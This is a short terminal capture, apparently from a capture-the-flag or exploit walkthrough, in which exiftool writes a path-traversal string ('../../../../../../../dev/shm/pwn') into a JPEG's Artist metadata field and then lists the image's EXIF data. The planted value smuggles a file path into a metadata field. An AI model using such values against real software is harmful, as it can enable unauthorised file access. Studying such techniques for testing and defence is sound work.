 (agent47@debian) ~> exiftool test.jpg -Artist=../../../../../../../dev/shm/pwn
    1 image files updated
(agent47@debian) ~> exiftool test.jpg
ExifTool Version Number         : 11.16
File Name                       : test.jpg
Directory                       : .
File Size                       : 954 bytes
File Modification Date/Time     : 2022:11:26 11:42:35+01:00
File Access Date/Time           : 2022:11:26 11:42:35+01:00
File Inode Change Date/Time     : 2022:11:26 11:42:35+01:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
X Resolution                    : 96
Y Resolution                    : 96
Resolution Unit                 : inches
Artist                          : ../../../../../../../dev/shm/pwn
Y Cb Cr Positioning             : Centered
Image Width                     : 177
Image Height                    : 63
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 177x63
Megapixels                      : 0.011
(agent47@debian) ~>